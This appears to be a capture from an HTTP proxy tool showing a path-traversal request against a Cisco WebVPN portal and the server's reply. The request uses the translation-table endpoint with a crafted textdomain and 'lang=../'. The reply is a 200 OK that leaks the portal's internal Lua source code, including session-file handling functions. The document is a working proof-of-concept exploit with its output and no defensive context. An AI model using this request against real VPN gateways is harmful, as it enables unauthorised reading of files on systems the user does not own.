 Request
Raw Params Headers Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang
=../ HTTP/1.1
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3494.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: webvpnlogin=1; webvpnLang=en
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 23 Jul 2020 09:34:41 GMT
Content-Length: 30869
-- Copyright (C) 2006-2009 2010-2011 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
ADD_HTTP_RESP_HEADER("X-Frame-Options", "SAMEORIGIN");
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then
io.set_metadata_int(f1,name,value)
f1:close()
end
end
function GetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","r")
if f1 then
local ret = io.get_metadata_int(f1,name)
f1:close()
return ret
? < + > Type a search term 0 matches
thelostworld
31,055 bytes | 831 millis